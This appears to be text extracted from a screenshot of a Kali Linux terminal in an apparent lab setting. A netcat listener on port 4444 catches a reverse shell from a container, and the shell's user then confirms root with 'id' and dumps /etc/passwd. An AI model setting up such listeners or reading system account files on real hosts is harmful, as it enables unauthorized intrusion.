 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.10.10: inverse host lookup failed: Unknown host
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.10] 47788
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fb67f31d255c:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fb67f31d255c:/usr/src# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync